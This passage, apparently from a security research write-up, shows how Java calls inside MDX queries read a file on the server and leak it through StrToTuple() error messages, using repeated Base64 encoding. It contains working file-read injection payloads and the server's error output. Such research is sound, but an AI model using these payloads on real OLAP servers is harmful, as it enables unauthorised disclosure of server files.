MDX IDE
SELECT{StrToTuple(J!org.apache.commons.io.FileUtils.readFileToString(J!File("c:/111.txt")))} ON COLUMNS
FROM [Sales]
'hello_MDX' is neither a dimension nor a hierarchy within the cube.
Result
However, a file will not be read if it contains a special character or even a space.
Example: the file c:/111.txt, the contents of which are “hello_MDX blabla”. In this case, the server will return an error:
StrToTuple() : syntax error: unexpected statement 'blabla' (REGULAR_IDENTIFIER)
The file contents output must be encoded, for example, with Base64.
Base64 methods were found in the file commons-codec-1.6.jar
org.apache.commons.codec.binary.Base64.encodeBase64(byte[] binaryData)
However, even the Base64-encoded content could not be retrieved because a Base64 string could contain EQ symbols or "=", which the function StrToTuple() understood as assignment statements. The server returned an error:
StrToTuple() : syntax error: unexpected statement 'EQ'
MDX IDE
SELECT{StrToTuple({J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/111.txt")))})} ON COLUMNS FROM [Sales]
StrToTuple() : syntax error: unexpected statement 'EQ'
Result
The solution is quite evident: to encode the string several times: Base64(Base64(String)). This way, we get rid of EQ. If there was a "=" in the string, which is abundant in Base64, the server returned an error: